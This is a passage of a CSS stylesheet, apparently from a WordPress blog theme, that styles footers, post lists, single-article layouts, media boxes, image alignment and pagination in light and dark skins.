html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul > li > ul {
    display: none;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul > li.on > ul {
    display: block;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul > li.on > ul > li > ul {
    display: none;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul > li.on > ul > li.on > ul {
    display: block;
    }

/* Admin bar fix */
.admin-bar.btStickyHeaderActive .mainHeader,
.admin-bar.btStickyHeaderActive .btVerticalHeaderTop {
    top: 32px;
    }
.admin-bar.btMenuVertical .mainHeader {
    top: 32px;
    }
@media screen and (max-width: 782px) {
.admin-bar.btStickyHeaderActive .mainHeader,
.admin-bar.btStickyHeaderActive .btVerticalHeaderTop {
    top: 46px;
    }
.admin-bar.btMenuVertical .mainHeader {
    top: 46px;
    }
}

@media screen and (max-width: 600px) {
.admin-bar.btStickyHeaderActive .mainHeader {
    top: 0;
    }
.admin-bar.btMenuVertical .btVerticalHeaderTop {
    top: 0;
    }
}

/* Footer copyright */
.btSiteFooter {
    font-size: 14px;
    }
.btSiteFooter:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btSiteFooter .copyLine {
    margin-bottom: 0;
    }
.btSiteFooter .btFooterMenu {
    line-height: 1;
    }
.btSiteFooter .btFooterMenu .menu {
    margin: 0 -1em;
    padding: 0;
    list-style: none;
    width: 100%;
    display: inline-block;
    font-family: "Montserrat";
    line-height: 1;
    }
.btSiteFooter .btFooterMenu .menu li {
    display: inline-block;
    margin: 0;
    padding: 0 1em;
    line-height: 1;
    }
.btCapitalizeMainMenuItems .btSiteFooter .btFooterMenu .menu li {
    text-transform: uppercase;
    }
.btSiteFooterWidgets {
    padding-top: 8em;
    font-weight: 300;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow {
    -webkit-justify-content: initial;
    justify-content: initial;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow .btBox {
    background-color: transparent;
    margin-bottom: 6em;
    -webkit-flex: 1 1 25%;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    max-width: 25%;
    padding: 0 1em;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow .btBox .btImage img {
    margin: initial;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="6"] .btBox {
    -webkit-flex: 0 0 33.33%;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    width: 33.33%;
    max-width: 33.33%;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="5"] .btBox {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="4"] .btBox {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="3"] .btBox {
    -webkit-flex: 0 0 33.33%;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    width: 33.33%;
    max-width: 33.33%;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="2"] .btBox {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    }
.btSiteFooterCopyMenu {
    -webkit-box-shadow: 0 0 7px 0 rgba(0,0,0,.15) inset;
    box-shadow: 0 0 7px 0 rgba(0,0,0,.15) inset;
    }
.btSiteFooterCopyMenu .port > div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    }
.btSiteFooterCopyMenu .port > div .btFooterCopy,
.btSiteFooterCopyMenu .port > div .btFooterMenu {
    padding-top: 2em;
    padding-bottom: 2em;
    -webkit-flex: 1 1 50%;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    }
.btSiteFooterCopyMenu .port > div .btFooterMenu {
    text-align: right;
    }
.rtl .btSiteFooterCopyMenu .port > div .btFooterMenu {
    text-align: left;
    }
.rtl .btSiteFooterCopyMenu .port > div .btFooterCopy {
    text-align: right;
    }

/* Footer Skin */
.btLightSkin .btSiteFooterWidgets,
.btDarkSkin .btLightSkin .btSiteFooterWidgets,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets {
    background: #fff;
    }
.btLightSkin .btSiteFooterCopyMenu,
.btDarkSkin .btLightSkin .btSiteFooterCopyMenu,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterCopyMenu {
    background: #fff;
    }
.btLightSkin .btSiteFooterCopyMenu .port:before,
.btDarkSkin .btLightSkin .btSiteFooterCopyMenu .port:before,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterCopyMenu .port:before {
    background-color: #181818;
    }
.btDarkSkin .btSiteFooterWidgets,
.btLightSkin .btDarkSkin .btSiteFooterWidgets,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets {
    background: #191919;
    }
.btDarkSkin .btSiteFooterCopyMenu,
.btLightSkin .btDarkSkin .btSiteFooterCopyMenu,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu {
    background: #191919;
    }
.btDarkSkin .btSiteFooterCopyMenu .port:before,
.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before {
    background-color: #4eae4a;
    }
@media (max-width: 992px) {
.btSiteFooter .port div .btFooterCopy,
.btSiteFooter .port div .btFooterMenu {
    padding-top: 2em;
    padding-bottom: 1em;
    text-align: center;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow {
    display: block;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow .btBox {
    width: 100% !important;
    max-width: 100% !important;
    }
.btSiteFooterWidgets .btIconWidgetContent {
    width: 100%;
    }
.btSiteFooterWidgets .btIconWidgetContent ul.cart_list {
    width: 100%;
    }
.btSiteFooterCopyMenu .port > div {
    display: block;
    }
.btSiteFooter .btFooterMenu .menu li {
    margin-bottom: 1em;
    }
}

@media (max-width: 620px) {
.btSiteFooterWidgets #boldSiteFooterWidgetsRow .btBox {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
}

/* Single post */
.sticky .btArticleContentHolder {
    border-top: 5px solid #4eae4a;
    }
.sticky .headline:before {
    content: '\e69b';
    font-family: Icon7Stroke;
    display: block;
    float: left;
    margin-right: .4em;
    font-size: .7em;
    padding-top: .3em;
    }
.sticky .btBlogSimpleViewCategories .headline:before {
    content: '';
    }

/* Title */
.btContent .btArticleHeadline .bt_bb_headline a:hover,
.btArticleContentHolder .btArticleTextContent .bt_bb_headline a:hover {
    color: #4eae4a;
    }

/* Single Article */
body.btNoSidebar .btPostSingleItemStandard {
    margin-top: 4em;
    }
.btPostListStandard.btPostSingleItemStandard {
    padding-bottom: 3em;
    }
.btPostSingleItemStandard .btArticleMedia,
.btPostSingleItemStandard .btArticleHeadline,
.btPostSingleItemStandard .btArticleContent,
.btPostSingleItemStandard .btArticleShareEtc {
    margin-bottom: 2em;
    clear: both;
    }
.btPostSingleItemStandard .btArticleShareEtc {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 2em;
    }
.btPostSingleItemStandard .btArticleShareEtc > div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex: 1 1 50%;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    max-width: 50%;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn {
    text-align: right;
    -webkit-flex: 1 1 50%;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    display: block;
    }
.rtl .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn {
    text-align: left;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a {
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    background-color: transparent;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:after {
    -webkit-box-shadow: 0 0 0 5px #4eae4a;
    box-shadow: 0 0 0 5px #4eae4a;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:hover:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent,
.btPortfolioSingle.btPostSingleItemStandard .btArticleShareEtc {
    max-width: initial;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin-left: -2em;
    margin-right: -2em;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleContentInner {
    -webkit-flex: 1 1 70%;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
    padding-left: 2em;
    padding-right: 2em;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleSuperMeta {
    -webkit-flex: 1 1 30%;
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    padding-left: 2em;
    padding-right: 2em;
    }
body.single .btPostSingleItemStandard .btShareColumn {
    text-align: right;
    display: block;
    }
body.single .btPostSingleItemStandard .btShareColumn .bt_bb_icon {
    display: inline-block;
    }
body.single.rtl .btPostSingleItemStandard .btShareColumn {
    text-align: left;
    }

/* Standard Post List */
.btPostListStandard .btArticleContentHolder {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
    padding: 2em;
    }
.btLightSkin .btPostListStandard .btArticleContentHolder,
.btDarkSkin .btLightSkin .btPostListStandard .btArticleContentHolder,
.btLightSkin .btDarkSkin .btLightSkin .btPostListStandard .btArticleContentHolder,
.btGraySkin .btPostListStandard .btArticleContentHolder {
    background-color: #fff;
    }
.btDarkSkin .btPostListStandard .btArticleContentHolder,
.btLightSkin .btDarkSkin .btPostListStandard .btArticleContentHolder,
.btDarkSkin.btLightSkin .btDarkSkin .btPostListStandard .btArticleContentHolder {
    background-color: rgba(255,255,255,.1);
    }
.btPostListStandard .btArticleContentHolder .btArticleMedia {
    margin: -2em -2em 2em -2em;
    border-bottom: 5px solid #4eae4a;
    }

/* Portfolio meta */
.btArticleSuperMeta dl {
    margin-bottom: 2em;
    }
.btPostSingleItemStandard .btArticleSuperMeta dl {
    border-left: 1px solid #e8e8e8;
    padding-left: 1em;
    }
.rtl .btPostSingleItemStandard .btArticleSuperMeta dl {
    padding-left: 0;
    padding-right: 1em;
    border-left: none;
    border-right: 1px solid #e8e8e8;
    }
.btArticleSuperMeta dl dt {
    min-width: 50%;
    padding-right: .75em;
    display: inline-block;
    }
.rtl .btArticleSuperMeta dl dt {
    padding-right: 0;
    padding-left: .75em;
    }
.btArticleSuperMeta dl dd {
    text-align: right;
    margin: 0;
    display: inline-block;
    }
.btArticleSuperMeta .btShareColumn {
    margin-bottom: 1em;
    text-align: inherit !important;
    }

/* About author */
.btAboutAuthor {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    margin: 0 0 2em;
    padding: 2em 0;
    }
.btLightSkin .btAboutAuthor,
.btDarkSkin .btLightSkin .btAboutAuthor,
.btLightSkin .btDarkSkin .btLightSkin .btAboutAuthor,
.btGraySkin .btAboutAuthor {
    border-top: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .btAboutAuthor,
.btLightSkin .btDarkSkin .btAboutAuthor,
.btDarkSkin.btLightSkin .btDarkSkin .btAboutAuthor {
    border-top: 1px solid rgba(255,255,255,.5);
    }
.btAboutAuthor .aaAvatar {
    vertical-align: top;
    padding: 0 1em 0 0;
    -webkit-flex: 1 1 150px;
    -ms-flex: 1 1 150px;
    flex: 1 1 150px;
    }
.rtl .btAboutAuthor .aaAvatar {
    padding: 0 0 0 1em;
    }
.btAboutAuthor .aaAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
    }
.btAboutAuthor .aaTxt {
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    padding: 0;
    }
.btAboutAuthor .aaTxt h1,
.btAboutAuthor .aaTxt h2,
.btAboutAuthor .aaTxt h3,
.btAboutAuthor .aaTxt h4,
.btAboutAuthor .aaTxt h5,
.btAboutAuthor .aaTxt h6,
.btAboutAuthor .aaTxt h7,
.btAboutAuthor .aaTxt h8 {
    font-size: 1.3em;
    }

/* Media box */
.btMediaBox {
    position: relative;
    overflow: hidden;
    }
.btMediaBox img {
    display: block;
    width: auto;
    height: auto;
    }
.btMediaBox .aspectVideo {
    visibility: hidden;
    width: 100%;
    }
.btMediaBox iframe {
    display: block;
    border: none;
    }
.btMediaBox.video iframe {
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
    border: none;
    }
.btMediaBox.audio iframe {
    display: block;
    width: 100% !important;
    }
.btMediaBox.btQuote,
.btMediaBox.btLink {
    text-align: center;
    position: relative;
    display: block;
    margin: 0;
    font-weight: 300;
    padding: 5em;
    }
.btMediaBox.btQuote:before,
.btMediaBox.btLink:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: #4eae4a;
    }
.btMediaBox.btQuote[style*="background-image"]:before,
.btMediaBox.btLink[style*="background-image"]:before {
    opacity: .6;
    }
.btArticleListItem .btMediaBox.btQuote,
.btArticleListItem .btMediaBox.btLink {
    padding: 4em;
    }
.btMediaBox.btQuote blockquote,
.btMediaBox.btLink blockquote {
    padding: 0;
    }
.btMediaBox.btQuote blockquote:before,
.btMediaBox.btLink blockquote:before {
    content: '';
    }
.btMediaBox.btQuote p:before,
.btMediaBox.btLink p:before {
    display: block;
    text-align: center;
    font: 2em/1em Icon7Stroke;
    margin-bottom: .3em;
    }
.btMediaBox.btQuote p,
.btMediaBox.btLink p {
    font-size: 1.5em;
    line-height: 1.2;
    margin: 0;
    }
.btMediaBox.btQuote cite,
.btMediaBox.btLink cite {
    display: inline-block;
    padding: 1.5em 0 0;
    border-top: 1px solid #fff;
    margin: 1.5em 0 0;
    font-size: 1em;
    }
.btMediaBox.btQuote a,
.btMediaBox.btLink a {
    color: #fff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btMediaBox.btQuote a:hover,
.btMediaBox.btLink a:hover {
    color: #fff;
    opacity: .6;
    }
.btMediaBox.btLink p:before {
    content: "\e641";
    }
.btMediaBox.btQuote p:before {
    content: "\e635";
    }
.btMediaBox .bt_bb_slider button.slick-arrow {
    opacity: 0;
    width: 45px;
    height: 45px;
    background-color: #fff;
    }
.btMediaBox .bt_bb_slider button.slick-arrow.slick-prev {
    left: 4%;
    }
.btMediaBox .bt_bb_slider button.slick-arrow.slick-next {
    right: 4%;
    }
.btMediaBox .bt_bb_slider button.slick-arrow:before {
    color: #8a8a8a;
    }
.btMediaBox .bt_bb_slider:hover button.slick-arrow {
    opacity: .5;
    }
.btMediaBox .bt_bb_slider:hover button.slick-arrow:hover {
    opacity: .8;
    }

/* Blog list side info */
.btHasAuthorInfo .btArticleContentHolder {
    position: relative;
    padding-left: 110px;
    }
.articleSideGutter {
    position: absolute;
    top: 0;
    left: 0;
    line-height: 1.4;
    width: 90px;
    text-align: center;
    }
.btPostListColumns .articleSideGutter {
    margin-left: 1em;
    }
.articleSideGutter .date {
    opacity: .8;
    }
.rtl .articleSideGutter {
    left: auto;
    right: 0;
    }
.articleSideGutter .asgItem.title {
    margin: 4px 0 0;
    }

/* Share row general */
.btShareColumn,
.btShareRow {
    opacity: .4;
    }
.btShareColumn .bt_bb_icon,
.btShareRow .bt_bb_icon {
    display: inline-block;
    }

/* List views */
/* Column list view */
body.btNoSidebar .btPostListColumns:first-of-type,
body.btNoSidebar .btPostSingleItemColumns:first-of-type {
    margin-top: 4em;
    }
body.btNoSidebar .btPostListColumns:last-of-type,
body.btNoSidebar .btPostSingleItemColumns:last-of-type {
    margin-bottom: 4em;
    }
.btPostListColumns:not(:last-of-type),
.btPostSingleItemColumns:not(:last-of-type) {
    margin-bottom: 3em;
    }
.btPostListColumns .btArticleContentHolder,
.btPostSingleItemColumns .btArticleContentHolder {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
    }
.btPostListColumns .btArticleContentHolder .btArticleMedia,
.btPostSingleItemColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex: 1 1 60%;
    -ms-flex: 1 1 60%;
    flex: 1 1 60%;
    max-width: 60%;
    padding: 0 1em;
    }
.btNoMedia.btPostListColumns .btArticleContentHolder .btArticleMedia,
.btNoMedia.btPostSingleItemColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex-basis: 0%;
    flex-basis: 0%;
    max-width: 0%;
    }
.btPostListColumns .btArticleContentHolder .btArticleTextContent,
.btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex: 1 1 40%;
    -ms-flex: 1 1 40%;
    flex: 1 1 40%;
    max-width: 40%;
    padding: 1em;
    }
.btNoMedia.btPostListColumns .btArticleContentHolder .btArticleTextContent,
.btNoMedia.btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.btPostListColumns .btArticleContentHolder .btArticleHeadline,
.btPostListColumns .btArticleContentHolder .btArticleContent,
.btPostSingleItemColumns .btArticleContentHolder .btArticleHeadline,
.btPostSingleItemColumns .btArticleContentHolder .btArticleContent {
    margin-bottom: 1em;
    }
.btPostListColumns .btArticleContentHolder .btShareRow,
.btPostSingleItemColumns .btArticleContentHolder .btShareRow {
    margin-top: 2em;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.btPostListColumns .btArticleContentHolder .btMediaBox.btQuote p,
.btPostListColumns .btArticleContentHolder .btMediaBox.btLink p,
.btPostSingleItemColumns .btArticleContentHolder .btMediaBox.btQuote p,
.btPostSingleItemColumns .btArticleContentHolder .btMediaBox.btLink p {
    font-size: 1.5em;
    }
.btPostListColumns .btArticleContentHolder .btMediaBox.btQuote cite,
.btPostListColumns .btArticleContentHolder .btMediaBox.btLink cite,
.btPostSingleItemColumns .btArticleContentHolder .btMediaBox.btQuote cite,
.btPostSingleItemColumns .btArticleContentHolder .btMediaBox.btLink cite {
    padding-top: 1em;
    font-size: .8em;
    }
.btContent .btPostListColumns:nth-child(even) .btArticleContentHolder {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia {
    border-right: none;
    border-left: 5px solid #4eae4a;
    }
.rtl .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia {
    border-left: none;
    border-right: 5px solid #4eae4a;
    }
.btPostListColumns .btArticleContentHolder {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
    }
.btLightSkin .btPostListColumns .btArticleContentHolder,
.btDarkSkin .btLightSkin .btPostListColumns .btArticleContentHolder,
.btLightSkin .btDarkSkin .btLightSkin .btPostListColumns .btArticleContentHolder,
.btGraySkin .btPostListColumns .btArticleContentHolder {
    background-color: #fff;
    }
.btDarkSkin .btPostListColumns .btArticleContentHolder,
.btLightSkin .btDarkSkin .btPostListColumns .btArticleContentHolder,
.btDarkSkin.btLightSkin .btDarkSkin .btPostListColumns .btArticleContentHolder {
    background-color: rgba(255,255,255,.1);
    }
.btPostListColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex: 1 1 40%;
    -ms-flex: 1 1 40%;
    flex: 1 1 40%;
    max-width: 40%;
    padding: 0;
    border-right: 5px solid #4eae4a;
    }
.rtl .btPostListColumns .btArticleContentHolder .btArticleMedia {
    border-right: none;
    border-left: 5px solid #4eae4a;
    }
.btNoMedia.btPostListColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex-basis: 0%;
    flex-basis: 0%;
    max-width: 0%;
    }
.btPostListColumns .btArticleContentHolder .btArticleMedia blockquote {
    font-size: 1em;
    }
.btPostListColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex: 1 1 60%;
    -ms-flex: 1 1 60%;
    flex: 1 1 60%;
    max-width: 60%;
    padding: .5em 2em;
    }
.btNoMedia.btPostListColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }

/* Sticky item */
.sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after {
    content: "\f02b";
    font-family: FontAwesome;
    margin: 0 .5em;
    color: #4eae4a;
    }

/* Dark skin */
.btDarkSkin .btShareColumn .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before,
.btDarkSkin .btShareRow .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 1em #fff inset;
    box-shadow: 0 0 0 1em #fff inset;
    color: #191919;
    }
.btDarkSkin .btShareColumn .bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before,
.btDarkSkin .btShareRow .bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 1px #fff inset;
    box-shadow: 0 0 0 1px #fff inset;
    color: #fff;
    }
.btDarkSkin .btReadMoreColumn .bt_bb_style_outline.bt_bb_button a {
    -webkit-box-shadow: 0 0 0 1px #fff inset;
    box-shadow: 0 0 0 1px #fff inset;
    color: #fff;
    }
.btDarkSkin .btReadMoreColumn .bt_bb_style_outline.bt_bb_button:hover a {
    -webkit-box-shadow: 0 0 0 2em #fff inset;
    box-shadow: 0 0 0 2em #fff inset;
    color: #191919;
    }

/* Column single view */
.btPostSingleItemColumns .btArticleContentHolder {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
.btPostSingleItemColumns .btArticleMedia,
.btPostSingleItemColumns .btArticleHeadline,
.btPostSingleItemColumns .btArticleContent,
.btPostSingleItemColumns .btArticleShareEtc {
    margin-bottom: 2em;
    clear: both;
    }
body.btNoSidebar .btPostSingleItemColumns {
    margin-top: 4em;
    }

/* Simple view */
body.btNoSidebar .btArticleListItem.btPostListSimple:first-of-type {
    margin-top: 4em;
    }
.btArticleListItem.btPostListSimple .btArticleContentHolder {
    padding-bottom: 3em;
    margin-bottom: 3em;
    }
.btLightSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btDarkSkin .btLightSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btLightSkin .btDarkSkin .btLightSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btGraySkin .btArticleListItem.btPostListSimple .btArticleContentHolder {
    border-bottom: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btLightSkin .btDarkSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleListItem.btPostListSimple .btArticleContentHolder {
    border-bottom: 1px solid rgba(255,255,255,.1);
    }
.btArticleListItem.btPostListSimple .btArticleContentHolder .btArticleTextExcerpt {
    margin-top: 2em;
    }
.btArticleListItem.animate {
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    transition-delay: 200ms;
    }

/* Image alignment (unit test) */
.btContentHolder .alignleft {
    float: left;
    margin-right: 1em;
    }
.btContentHolder img.alignleft,
.btContentHolder figure.alignleft {
    display: block;
    float: left;
    }
body:not(.bt_bb_plugin_active).btNoSidebar .btContentHolder img.alignleft,
body:not(.bt_bb_plugin_active).btNoSidebar .btContentHolder figure.alignleft {
    clear: both;
    }
.btContentHolder .alignright {
    float: right;
    margin-left: 1em;
    }
.btContentHolder img.alignright,
.btContentHolder figure.alignright {
    display: block;
    float: right;
    }
body:not(.bt_bb_plugin_active).btNoSidebar .btContentHolder img.alignright,
body:not(.bt_bb_plugin_active).btNoSidebar .btContentHolder figure.alignright {
    clear: both;
    }
.btContentHolder .alignnone {
    width: auto !important;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    }
.btContentHolder .aligncenter {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    }
.btContentHolder img.aligncenter,
.btContentHolder figure.aligncenter {
    display: block;
    }
.btContentHolder figure {
    margin-bottom: 1em;
    }
.btContentHolder figure.aligncenter {
    width: 100%;
    margin-top: 1em;
    }
.btContentHolder figure figcaption {
    text-align: inherit;
    font-size: .85em;
    margin: 0;
    display: block !important;
    }
.btContentHolder .wp-block-image .alignright > figcaption,
.btContentHolder .wp-block-image.is-resized > figcaption {
    display: block;
    }

/* Password protection (unit test) */
article .post-password-form {
    margin: 0 auto 4em 0 !important;
    }
.post-password-form {
    margin: 0 auto 4em;
    }
.post-password-form p:first-child {
    color: #FF7F00;
    }
.post-password-form p:nth-child(2) {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    }
.post-password-form p:nth-child(2) label {
    -webkit-flex: 1 0 75%;
    -ms-flex: 1 0 75%;
    flex: 1 0 75%;
    padding-right: 5px;
    }
.post-password-form p:nth-child(2) label input[type="password"] {
    padding: 10px;
    height: 38px;
    display: inline;
    }
.post-password-form p:nth-child(2) input[type="submit"] {
    -webkit-flex: 0 1 25%;
    -ms-flex: 0 1 25%;
    flex: 0 1 25%;
    margin: 0 auto;
    color: #FFF;
    width: auto;
    height: 38px;
    text-transform: uppercase;
    background: #4eae4a;
    border: 0;
    cursor: pointer;
    padding: 0 1em;
    }

/* Pagination */
.btPagination {
    font-family: "Montserrat";
    font-weight: 400;
    font-size: 1rem;
    line-height: 2.5rem;
    margin-top: 2em;
    margin-bottom: 4em;
    }
.btPagination:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btPagination .paging.onLeft {
    float: left;
    }
.rtl .btPagination .paging.onLeft {
    float: right;
    }
.btPagination .paging.onRight {
    float: right;
    }
.rtl .btPagination .paging.onRight {
    float: left;
    }
.btPagination .paging a {
    display: block;
    color: inherit;
    line-height: 2.2;
    }
.btPagination .paging a:hover {
    color: #4eae4a;
    }
.btPagination .paging p {
    margin: 0;
    }
.btPagination .paging a:after {
    width: 32px;
    display: block;
    text-align: center;
    font: 2rem/32px Icon7Stroke;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    border: 1px solid #4eae4a;
    color: #4eae4a;
    }
.btSoftRoundedButtons .btPagination .paging a:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .btPagination .paging a:after {
    border-radius: 50px;
    }
.btPagination .paging a:hover:after {
    border-color: #4eae4a;
    color: #4eae4a;
    }
.btPagination .paging .pagePrev a:after {
    content: "\e686";
    float: left;
    margin: 0 10px 0 0;
    }
.rtl .btPagination .paging .pagePrev a:after {
    content: "\e684";
    float: right;
    margin: 0 0 0 10px;
    }
.btPagination .paging .pageNext a:after {
    content: "\e684";
    float: right;
    margin: 0 0 0 10px;
    }
.rtl .btPagination .paging .pageNext a:after {
    content: "\e686";
    float: left;
    margin: 0 10px 0 0;
    }

/* PrevNext post */
.btPrevNextNav:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
body.btNoSidebar .btPrevNextNav {
    margin-bottom: 4em;
    }
.btPrevNextNav .btPrevNext {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    float: left;
    color: inherit;
    width: 49%;
    min-height: 120px;
    margin: 0;
    }
.btNext.btPrevNextNav .btPrevNext {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    float: right;
    text-align: right;
    }
.btPrevNextNav .btPrevNext .btPrevNextImage {
    -webkit-flex: 0 0 8em;
    -ms-flex: 0 0 8em;
    flex: 0 0 8em;
    height: 8em;
    background-size: cover;
    background-position: center center;
    margin: 0 1em 0 0;
    border-right: 5px solid #4eae4a;
    }
.rtl .btPrevNextNav .btPrevNext .btPrevNextImage {
    margin: 0 0 0 1em;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    min-width: 0%;
    padding: 1em;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-family: "Montserrat";
